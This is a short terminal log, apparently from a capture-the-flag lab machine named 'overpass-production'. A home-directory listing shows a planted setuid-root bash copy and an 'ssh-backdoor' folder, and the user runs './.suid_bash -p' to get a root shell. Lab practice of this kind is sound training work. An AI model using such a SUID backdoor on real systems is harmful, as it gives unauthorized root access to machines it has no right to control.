 james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 May  1 17:36 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 May  1 17:35 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.
./ ../ .cache/ .gnupg/ .local/ .suid_bash
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4#